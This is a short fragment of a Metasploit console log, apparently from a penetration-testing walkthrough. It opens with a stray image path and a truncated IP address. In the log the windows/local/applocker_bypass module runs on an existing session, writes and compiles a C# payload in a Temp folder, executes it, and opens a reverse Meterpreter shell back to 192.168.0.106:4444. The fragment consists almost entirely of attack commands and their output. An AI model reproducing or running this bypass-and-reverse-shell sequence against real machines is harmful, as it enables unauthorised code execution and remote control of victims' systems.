 68.0.105:59105 (192.168.0.105)
msf5 exploit(windows/local/applocker_bypass) > set session 2
session ⇒ 2
msf5 exploit(windows/local/applocker_bypass) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Running module against WIN-8GA56TNV3MV
[*] Using .NET path C:\Windows\Microsoft.NET\Framework\v4.0.30319
[*] Writing payload to C:\Users\ADMINI~1\AppData\Local\Temp\1\FqZGnUPr.cs
[*] Compiling payload to C:\Users\ADMINI~1\AppData\Local\Temp\1\TLvJvVsI.exe
[*] Executing payload ...
[*] Sending stage (180291 bytes) to 192.168.0.105
[*] Meterpreter session 3 opened (192.168.0.106:4444 → 192.168.0.105:59109) at 2020-01-31 21:07:44 +0
800
meterpreter >